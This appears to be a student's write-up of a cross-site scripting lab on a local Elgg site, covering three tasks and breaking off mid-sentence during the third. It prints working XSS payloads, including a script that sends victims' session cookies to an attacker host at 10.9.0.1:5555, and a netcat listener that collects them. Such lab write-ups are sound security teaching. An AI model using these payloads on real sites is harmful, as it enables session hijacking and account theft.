**Task 1: Posting a Malicious Message to Display an Alert Window**

The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another user views your profile, the JavaScript program will be executed, and an alert window will be displayed. The following JavaScript program will display an alert window:

The first part of this task is to initiate an alert message using the brief description section of a profile on elgg. For this situation, I used Samy’s profile and inserted the following code into the description’s text box

<script>alert(’XSS’);</script>



Once, I entered the code above, I saved and was instantly prompted with the alert message. This shows the code wads successfully executed.



We can also check this using another user profile to view Samy’s profile and we also get the following.



We were able to embed this attack because the Javascript code was short and was able to fit in the description box without having to overload the amount of characters. However, If we want to embed a large chunk of code that does not fit into the descriptions box, we need to store the Javascript code into a stand alone file, save it with the .js extension, a​​nd then refer to it using the

src attribute in the <script> tag.

Similar to this

<script type="text/javascript"

src="http://www.example.com/myscripts.js">

</script>

**Task 2: Posting a Malicious Message to Display Cookies:**

The objective of this task is to embed a JavaScript program in your Elgg profile, such that when another user views your profile, the user’s cookies will be displayed in the alert window. This can be done by adding some additional code to the JavaScript program in the previous task:

Continuing off from task 1, we embed some JavaScript code into an Elgg profile which triggers an alert with the user’s cookies when another user views their profile. In this instance, I inserted the following code into the brief description and saved it just like I did in task 1 and will test it using another Elgg profile.

<script>alert(document.cookie);</script>





We see that the code was successfully executed because we were alerted with Samy’s own cookies. Now, to test this a bit further, we will compare the cookie information from the alert with another user’s profile. If the cookies are different than the ones we see here, then it means the code is doing its work.



Comparing it side by side, we see that Alice’s alert returned her own unique cookies when viewing Samy’s profile. This means the code works as it was intended to.

**Task 3: Stealing Cookies from the Victim’s Machine**

In the previous task, the malicious JavaScript code written by the attacker can print out the user’s cookies, but only the user can see the cookies, not the attacker. In this task, the attacker wants the JavaScript code to send the cookies to himself/herself. To achieve this, the malicious JavaScript code needs to send an HTTP request to the attacker, with the cookies appended to the request.

Since, task 2 only allowed an individual user to view their own cookies when alerted from the attacker’s page, the attacker wasn’t able to have access to the user’s cookies itself. In order to achieve this, the malicious code needs to send out an HTTP request when triggered to the attacker, which would contain the cookies from the victim.

We first initiate this by entering the nc -lknv 5555 command which prints out whatever is sent by the client(victim) and sends it to the client who is hosting the server, in this case the attacker. It listens to any changes made from one host to another. This way we can monitor and obtain information from the victim.



Then we go to Samy’s profile and insert the following code and update the code from task 2.

<script>document.write(’<img src=http://10.9.0.1:5555?c=’

+ escape(document.cookie) + ’ >’);

</script>



We enter the code and save the changes. Once we do that, we log out and check the terminal for the netcat tool to see if it documented any changes. We see that from logging out of the site, the netcat listened to the GET request of logging out as well as 